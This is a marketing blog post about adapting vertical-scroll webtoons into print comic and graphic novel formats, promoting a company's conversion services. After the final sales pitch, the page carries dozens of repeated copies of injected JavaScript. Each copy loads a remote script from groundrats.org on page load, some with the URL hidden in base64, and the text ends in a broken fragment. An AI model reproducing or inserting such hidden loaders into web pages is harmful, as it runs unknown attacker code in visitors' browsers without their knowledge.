The Art of Adapting Webtoons into Comic Format
Traditional comics remain widespread despite webtoons’ surge in online popularity. Thus, adapting webtoons into comic format is a vital service for publishers and readers alike.
Various platforms like LINE Webtoon and Tapas make webtoons accessible to readers worldwide. After all, you only need an internet-connected mobile device to begin reading.
However, the online reading format of webtoons is a challenge for print media. Accordingly, a professional webtoon to print format conversion maintains the comic’s integrity.
There is a growing interest in such services. Professionals like CCCI ensure seamless transitions for publishing houses to bring their online comics to the physical world.
In this blog, we explore the processes involved in turning webtoons to traditional comic format. Also, we discuss the importance of professional services that meet this growing demand.
Key takeaways
- Adapting webtoons into comic format is a vital service for publishing houses in making their digital comics available physically.
- Professional webtoon to print format conversion service providers ensure that publishers transition their work from digital to print flawlessly.
- Reliable webtoon to comic conversion services preserve the integrity of original webtoons in the physical version.
Table of contents
- What Does Adapting Webtoons into Comic Format Involve?
- Webtoons and Comics: Understanding Why Conversion Services Are Important
- CCCI: Professional Webtoon to Comic Conversion Services
What Does Adapting Webtoons into Comic Format Involve?
Adapting webtoons to traditional comic format takes several keys into consideration. After all, merely transferring visuals from a digital format to a printed page will not cut it. Instead, turning webtoons into traditional comics involves a balance of preservation and creativity.
Preserving the Essence of the Original Webtoon
Webtoons and traditional comics have unique rules and conventions. For instance, webtoons have a unique vertical visual style and narrative structure, distinct from traditional comics.
Thus, ensuring compatibility between the two formats is critical. Still, maintaining the original webtoon’s experience is important during the conversion.
Preserving the defining characteristics of webtoons is crucial to maintain the familiarity for fans. At the same time, it should uphold the traditions of printed comics.
Converted works that honor the style of printed comics appeal to casual comic book fans. Consequently, readers who might not have read the original webtoon could become a new fan.
Pro-tip: Expanding a webtoon’s fan base through the printed comic would lead to more opportunities for expansion. For instance, comic translation services may be necessary to reach global audiences. Similarly, certain images may be culturally irrelevant (or even offensive) in target audiences. Consequently, proper localization work will be essential.
Taking on the Challenges of Webtoon to Comic Adaptation
Adapting webtoons for print comics requires certain adjustments to accommodate the differences between the formats. For example, webtoons are usually meant for online viewing. After all, they are called “web” toons for a reason.
Given their online optimization, webtoon panels are typically sequenced vertically. Accordingly, readers can simply scroll through their web devices to read the comics.
Meanwhile, traditional comics follow a more standardized page layout with horizontally arranged panels. Therefore, reformatting panels and adjusting sizes become necessary challenges.
Moreover, reorganizing the layout of webtoons for print comics requires professionals to maintain visual coherence and readability. Webtoon layouts Some solutions to these technical challenges include optimizing panel arrangements and adjusting dialogue placement.
Note: Narrative flow is another challenge of adapting webtoons to printed comics. Panel sequences and pacing play significant roles in storytelling. Utilizing the vertical scroll of webtoons, readers have a specific reading experience that might not translate well in print. Thus, reordering panels, adjusting page breaks, and adding transitional elements may be necessary. These don’t exactly replicate the original reading experience. Still, the print form could offer a unique experience.
Considering Webtoon to Graphic Novel Conversion
Webtoon to comic conversion services may make sense for webtoon publishing houses given their similar release types. Webtoons typically release by episode or chapter, much like how comic serialization works.
However, webtoon to graphic novel conversion can be another option for publishers. Graphic novels are much longer than comic books, suitable for expanded storytelling. Larger canvases may be suitable for webtoons with longer episodes.
Graphic novel adaptations provide fans with more comprehensive and cohesive reading experiences. However, choosing between this format and traditional serialization will require brainstorming between the publishers and providers of webtoon conversion services.
Webtoons and Comics: Understanding Why Conversion Services Are Important
In 2022, nearly 30% of survey respondents stated webtoons were very popular. So, it makes sense for traditional comics to webtoon conversion services to exist. So, you might wonder what benefits the reverse will offer.
Put simply, professional services for adapting webtoons into comic format are vital in maximizing webtoons’ impact and reach. Here’s a closer look at why conversion is important:
- Bridging the two mediums: Webtoons and traditional comics represent two distinct mediums with unique formats and conventions. While webtoons have gained popularity for their digital-first approach, many readers still prefer the experience of reading printed comics. Conversion services bridge these two mediums, allowing creators to reach broader audiences and cater to diverse reading preferences.
- Improving accessibility of the stories: Much like how webtoon translation services help global audiences enjoy webtoons in their language, webtoon-to-comic conversion improves accessibility. Not all readers might have access to digital platforms to read web comics. Consequently, the accessibility of physical comics ensures that creators reach audiences across different demographics.
- Preserving the creator’s artistic vision: Webtoon creators invest time and effort in crafting stories. They combine specific art styles and narrative techniques. Accordingly, conversion services ensure the preservation of the original webtoon’s integrity when transitioning to comic format. By maintaining the creator’s artistic vision, conversion services uphold the quality and authenticity of the storytelling experience for readers.
- Offering market expansion: Converting webtoons into comic format opens new opportunities for creators to tap into different markets. Traditional distribution channels like comic book stores are avenues for reaching audiences who may not engage with digital platforms. Therefore, conversion services enable creators to diversify their revenue streams. Reaching audiences beyond the digital realm facilitates market expansion.
- Maintaining professionalism and quality: Professional conversion services adhere to industry standards and best practices. From layout design to artwork adaptation, these services prioritize quality and attention to detail. Professionals ensure that the final product meets the highest standards of excellence.
CCCI: Professional Webtoon to Comic Conversion Services
Converting webtoons into comics is an art that requires expertise and precision. CCCI specializes in such precise transformations. We offer a thorough understanding of the medium to ensure a smooth transition, working closely with authors to maintain the original work.
Our team is qualified at adapting panel layouts, refining dialogue, and enhancing artwork to provide a new and engaging reading experience. Let’s discuss your next adaptation project.
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
